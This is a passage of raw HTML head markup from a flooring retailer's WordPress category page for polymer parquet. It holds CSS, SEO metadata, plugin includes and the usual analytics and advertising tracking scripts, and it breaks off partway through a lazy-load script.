img{border-radius:50%!important}.wp-gr .wp-google-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.wp-gr .wp-google-place.wp-place-center{text-align:center!important}.wp-gr .wp-google-place.wp-place-center .wp-google-left{display:block!important}.wp-gr .wp-google-place.wp-place-center .wp-google-left img{float:none!important}.wp-gr .wp-star svg{display:inline-block!important}.wp-gr .wp-google-place .wp-star svg{width:20px!important;height:20px!important;vertical-align:middle!important}.wp-gr .wp-star svg{width:19px!important;height:19px!important;vertical-align:middle!important}.wp-gr .wp-star svg path{fill:var(--star-color,#fb8e28)}.wp-gr .wp-google-name{color:#000!important;font-size:100%!important;font-weight:700!important;margin:0 0 2px!important;padding-right:6px!important;text-decoration:none!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.wp-gr .wp-google-text .wp-google-stars{padding-right:7px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.wp-gr .wp-google-form{position:fixed!important;bottom:0!important;right:0!important;height:100%!important;width:368px!important;z-index:2147483000!important}.wp-gr .wp-google-form.wp-google-form-left{left:0!important}@media(max-width:460px){.wp-gr .wp-google-form{width:100%!important}}.wp-gr .wp-google-head{position:absolute!important;top:0!important;right:0!important;width:100%!important;height:80px!important;background:#fff!important;padding:10px 16px!important;overflow:hidden!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.12)!important;z-index:2147483002!important}.wp-gr .wp-google-head-inner{z-index:2147483000!important;position:absolute!important;left:20px!important;top:20px!important;width:100%!important;height:100%!important;pointer-events:none!important}.wp-gr .wp-google-close{padding:0!important;cursor:pointer!important;outline:0!important;border:0!important;background:0 0!important;min-height:0!important;width:auto!important;float:right!important;font-size:32px!important;font-weight:500!important;line-height:.6!important;color:#999!important;-webkit-appearance:none!important}.wp-gr .wp-google-close:hover{color:#555!important}.wp-gr .wp-google-body{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;background:rgba(250,250,251,.98)!important;border-left:1px solid #dadee2!important;box-shadow:0 0 4px 1px rgba(0,0,0,.08)!important;z-index:2147483000!important}.wp-gr .wp-google-content{position:absolute!important;top:0!important;right:0!important;bottom:0!important;width:100%!important;overflow-y:auto!important;z-index:2147483001!important;-webkit-transform:translateZ(0)!important}.wp-gr .wp-google-content{top:80px!important;bottom:48px!important}.wp-gr .wp-google-content-inner{position:relative!important;min-height:100%!important;margin:0 auto!important}.wp-gr .wp-google-footer{position:absolute!important;bottom:0!important;right:0!important;width:100%!important;height:48px!important;text-align:center!important;z-index:2147483002!important;background:#fff!important;box-shadow:0 -1px 2px 0 rgba(0,0,0,.06)!important;-moz-text-align-last:center!important;text-align-last:center!important}.wp-gr .wp-google-footer img{float:right!important;padding:16px!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.wpac.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color,#fafafa)!important}.wp-gr.wpac .wp-google-name{font-size:100%!important}.wp-gr.wpac .grw-hide,.wp-gr.wpac .wp-google-hide{display:none}.wp-gr.wpac .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:100%!important;text-decoration:none!important}.wp-gr.wpac .wp-google-left img{width:50px!important;height:50px!important;border-radius:50%!important}.wp-gr.wpac a.wp-google-name{color:#154fc1!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr.wpac .wp-google-review .wp-google-stars{display:inline-block;margin-right:4px!important}@media(max-width:480px){.wp-google-badge.wp-google-badge-fixed.wp-google-badge-hide{display:none!important}.wp-google-badge.wp-google-badge_left-fixed.wp-google-badge-hide{display:none!important}}.wp-gr{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.wp-gr .grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.wp-gr .grw-row-x .grw-header+.grw-content .grw-review,.wp-gr .grw-row-xs .grw-content,.wp-gr .grw-row-xs .grw-header,.wp-gr .grw-row-xs .grw-review{--gap:0;--col:1}.wp-gr .grw-row-xl .grw-header+.grw-content{--gap:.2;--col:1.2}.wp-gr .grw-row-l .grw-header+.grw-content{--gap:.25;--col:1.25}.wp-gr .grw-row-m .grw-header+.grw-content{--gap:.333333;--col:1.333333}.wp-gr .grw-row-s .grw-header+.grw-content{--gap:.5;--col:1.5}.wp-gr .grw-row-s .grw-header+.grw-content .grw-review,.wp-gr .grw-row-x .grw-header,.wp-gr .grw-row-x .grw-header+.grw-content,.wp-gr .grw-row-x .grw-review{--gap:1;--col:2}.wp-gr .grw-row-m .grw-header+.grw-content .grw-review,.wp-gr .grw-row-s .grw-header,.wp-gr .grw-row-s .grw-review{--gap:2;--col:3}.wp-gr .grw-row-l .grw-review,.wp-gr .grw-row-m .grw-header,.wp-gr .grw-row-m .grw-review{--gap:3;--col:4}.wp-gr .grw-row-l .grw-header,.wp-gr .grw-row-xl .grw-review{--gap:4;--col:5}.wp-gr .grw-row-xl .grw-header{--gap:5;--col:6}.wp-gr .grw-content,.wp-gr .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.wp-gr .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*var(--gap,2))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;padding:15px!important;width:100%!important}.wp-gr .grw-review-inner.grw-round{border-radius:4px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.wp-gr .grw-reviews{display:flex!important;display:-ms-flexbox!important;flex:1!important;overflow:hidden!important;scrollbar-width:none}.wp-gr .grw-reviews::-webkit-scrollbar{display:none!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important;width:100%!important}.wp-gr .grw-btns{height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important}.wp-gr .grw-btns svg path{fill:#aaa;transition:all .2s ease-in-out!important}.wp-gr .grw-btns:hover svg path{fill:#555!important}[dir=rtl] .wp-gr .grw-next,[dir=rtl] .wp-gr .grw-prev{transform:rotate(180deg)}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.wp-gr .grw-review .wp-google-stars{margin:15px 0 7px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-review .wp-google-feedback::-webkit-scrollbar{width:4px!important}.wp-gr .grw-review .wp-google-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-review .wp-google-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .grw-review .wp-google-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.wp-gr .wp-google-wr{margin:15px auto 8px!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:6px 15px 10px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=slider] .grw-reviews{gap:var(--card-gap,16px);overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.wp-gr[data-layout=slider] .grw-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.wp-gr{--slider-dot-size:8px}.wp-gr .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 var(--slider-btn)!important;padding-top:var(--slider-dot-padding-top,16px)!important}.wp-gr .rpi-dots{display:flex!important;gap:12px!important;flex-wrap:nowrap!important;overflow-x:scroll!important;scrollbar-width:none!important;scroll-snap-type:x mandatory!important;-webkit-overflow-scrolling:touch!important}.wp-gr .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:1px 0!important;background-color:var(--slider-dot-color,#999)!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;width:var(--slider-dot-size)!important;transform:scale(.65)!important;scroll-snap-align:center!important}.wp-gr .rpi-dot:hover{opacity:1!important}.wp-gr .rpi-dot.active{opacity:1!important;transform:scale(1.1)!important;background-color:var(--slider-act-dot-color,#154fc1)!important}.wp-gr .rpi-dot.s2{transform:scale(.9)!important}.wp-gr .rpi-dot.s3{transform:scale(.75)!important}.wp-gr[data-layout=grid] .grw-reviews{gap:var(--card-gap,16px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}</style>
	<link rel="canonical" href="https://tzmfloor.co.il/en/product_cat/polymer-parquet/" />
	<link rel="next" href="https://tzmfloor.co.il/en/product_cat/polymer-parquet/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Polymer parquet" />
	<meta property="og:url" content="https://tzmfloor.co.il/en/product_cat/polymer-parquet/" />
	<meta property="og:site_name" content="צמרת פרקטים קוויק סטפ Quick Step" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tzmfloor.co.il/en/product_cat/polymer-parquet/","url":"https://tzmfloor.co.il/en/product_cat/polymer-parquet/","name":"Polymer parquet","isPartOf":{"@id":"https://tzmfloor.co.il/en/#website"},"primaryImageOfPage":{"@id":"https://tzmfloor.co.il/en/product_cat/polymer-parquet/#primaryimage"},"image":{"@id":"https://tzmfloor.co.il/en/product_cat/polymer-parquet/#primaryimage"},"thumbnailUrl":"https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-181.jpeg","breadcrumb":{"@id":"https://tzmfloor.co.il/en/product_cat/polymer-parquet/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tzmfloor.co.il/en/product_cat/polymer-parquet/#primaryimage","url":"https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-181.jpeg","contentUrl":"https://tzmfloor.co.il/wp-content/uploads/2023/04/square-lr-181.jpeg","width":768,"height":768,"caption":"קוויק סטפ 1855 Quick step - המדריך המלא לריצוף איכותי"},{"@type":"BreadcrumbList","@id":"https://tzmfloor.co.il/en/product_cat/polymer-parquet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://tzmfloor.co.il/en/"},{"@type":"ListItem","position":2,"name":"product","item":"https://tzmfloor.co.il/en/product/"},{"@type":"ListItem","position":3,"name":"Polymer parquet"}]},{"@type":"WebSite","@id":"https://tzmfloor.co.il/en/#website","url":"https://tzmfloor.co.il/en/","name":"צמרת פרקטים קוויק סטפ Quick Step","description":"Quick Step קוויק סטפ פרקטים","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tzmfloor.co.il/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />


<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='joinchat-button-style-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>

<style id='ilpc-inline-css' type='text/css'></style>









<link rel='stylesheet' id='joinchat-css' href='https://tzmfloor.co.il/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.4' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'></style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-5a545123-4e8f-4521-a0c3-e47bb9d7c6d4) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1760857796" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" defer="defer" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=1760857796" id="grw-public-main-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1760857796" id="popper-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.34) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.34" id="foobox-free-min-js" data-rocket-defer defer></script>
<meta name="generator" content="WPML ver:4.7.3 stt:1,20;" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-88632660-1', 'auto');
		ga('send', 'pageview');
		
		</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB925CV');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 868369347 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868369347"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868369347');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WHDL1YMEWC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WHDL1YMEWC');
</script>

 <script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=bba9de1375702' async='true'></script> 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '775321652604903');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=775321652604903&ev=PageView&noscript=1"></noscript>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="vMzpkEek3juSXMdrcBlH7rNQKAws0iam3EQlJhY2KdU"><meta name="google-site-verification" content="c2U2f1Smp8uEoKrWoTIXQ2ww-FQ7b8OICYDxVW2ojxM">
<!--<script type="text/javascript">
(function(a,e,c,f,g,h,b,d){var k={ak:"868369347",cl:"7tcoCIa70oQBEMOHiZ4D",autoreplace:"097445611"};a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)};a[g]||(a[g]=k.ak);b=e.createElement(h);b.async=1;b.src="//www.gstatic.com/wcm/loader.js";d=e.getElementsByTagName(h)[0];d.parentNode.insertBefore(b,d);a[f]=function(b,d,e){a[c](2,b,k,d,null,new Date,e)};a[f]()})(window,document,"_googWcmImpl","_googWcmGet","_googWcmAk","script");
</script>-->
<meta name="google-site-verification" content="Wj65XLlza4hWl0Y4mqq6im9sFOZ8NEFiZ6jKt9GupEc" />
<link rel="shortcut icon" type="image/jpeg" href="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/img/favicon.jpeg" /><link rel="icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tzmfloor.co.il/wp-content/uploads/2024/01/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 479px){
.ti-widget[data-layout-id='4'][data-set-id='light-background'] .ti-controls-dots {
    display: none !important;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
	<![endif]-->
  <meta name="google-site-verification" content="6p5dD3loxfm7eRNh5ouOZ6AR0eY5lYPz1itXGZAZRj0" /> <!--ALMOG-->
  <meta name="google-site-verification" content="Nk8bPnHTqqzpCZAPJajxBK0w-JFmvhrWkRQ9pxYoJtk" /> <!--Marina -->
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.slick-loading .slick-list{--wpr-bg-a45bb989-8a39-4603-8edb-ebeb4f933428: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/ajax-loader.gif');}.lb-cancel{--wpr-bg-980f63f9-1ba5-4667-a06f-300b31bcebf2: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/loading.gif');}.lb-nav a.lb-prev{--wpr-bg-91425701-8472-4bc2-87ec-091746020f4a: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/prev.png');}.lb-nav a.lb-next{--wpr-bg-05eaf744-1d90-42c2-b097-79167fab617f: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/next.png');}.lb-data .lb-close{--wpr-bg-d6b5f107-9780-428b-9b22-5d70f4a9ab19: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/images/close.png');}nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{--wpr-bg-f52e196a-cd18-47ff-879e-57338ef68051: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/wmob-menu-arrow.svg');}.main-search-form button[type=submit]{--wpr-bg-6387e00c-9e73-4670-9fb6-311d2601a349: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/search.png');}.arrows-slider [dir=rtl] .slick-next{--wpr-bg-8992f23e-5fa6-4891-b43a-e1c13fe97a79: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-left.png');}.arrows-slider [dir=rtl] .slick-prev{--wpr-bg-1aa1d2c2-955d-49ee-8084-36ef040fe953: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-right.png');}.sidebar-item-trigger:after{--wpr-bg-be033a57-1111-49c5-871b-d3c47efa41dd: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-down.png');}.sidebar-item-trigger.rotated:after{--wpr-bg-cca30378-6dda-47d9-940d-7d9670990e33: url('https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/iconsall/arrow-top.png');}.rll-youtube-player .play{--wpr-bg-5a545123-4e8f-4521-a0c3-e47bb9d7c6d4: url('https://tzmfloor.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".slick-loading .slick-list","style":".slick-loading .slick-list{--wpr-bg-a45bb989-8a39-4603-8edb-ebeb4f933428: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/slick\/ajax-loader.gif');}","hash":"a45bb989-8a39-4603-8edb-ebeb4f933428","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/slick\/ajax-loader.gif"},{"selector":".lb-cancel","style":".lb-cancel{--wpr-bg-980f63f9-1ba5-4667-a06f-300b31bcebf2: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/loading.gif');}","hash":"980f63f9-1ba5-4667-a06f-300b31bcebf2","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/loading.gif"},{"selector":".lb-nav a.lb-prev","style":".lb-nav a.lb-prev{--wpr-bg-91425701-8472-4bc2-87ec-091746020f4a: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/prev.png');}","hash":"91425701-8472-4bc2-87ec-091746020f4a","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/prev.png"},{"selector":".lb-nav a.lb-next","style":".lb-nav a.lb-next{--wpr-bg-05eaf744-1d90-42c2-b097-79167fab617f: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/next.png');}","hash":"05eaf744-1d90-42c2-b097-79167fab617f","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/next.png"},{"selector":".lb-data .lb-close","style":".lb-data .lb-close{--wpr-bg-d6b5f107-9780-428b-9b22-5d70f4a9ab19: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/close.png');}","hash":"d6b5f107-9780-428b-9b22-5d70f4a9ab19","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/plugins\/lightbox\/src\/images\/close.png"},{"selector":"nav#MainNav div.main_menu ul li.menu-item-has-children,nav#MainNav div.main_menu ul.active .back-to-menu","style":"nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{--wpr-bg-f52e196a-cd18-47ff-879e-57338ef68051: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/wmob-menu-arrow.svg');}","hash":"f52e196a-cd18-47ff-879e-57338ef68051","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/wmob-menu-arrow.svg"},{"selector":".main-search-form button[type=submit]","style":".main-search-form button[type=submit]{--wpr-bg-6387e00c-9e73-4670-9fb6-311d2601a349: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/search.png');}","hash":"6387e00c-9e73-4670-9fb6-311d2601a349","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/search.png"},{"selector":".arrows-slider [dir=rtl] .slick-next","style":".arrows-slider [dir=rtl] .slick-next{--wpr-bg-8992f23e-5fa6-4891-b43a-e1c13fe97a79: url('https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-left.png');}","hash":"8992f23e-5fa6-4891-b43a-e1c13fe97a79","url":"https:\/\/tzmfloor.co.il\/wp-content\/themes\/tzmfloor\/assets\/iconsall\/arrow-left.png"},{"selector":".arrows-slider [dir=rtl] .slick-prev","style":".arrows-slider [dir=rtl] .slick-prev{--wpr-bg-1aa1d2c2-955d-49ee-8084-36ef040fe953: 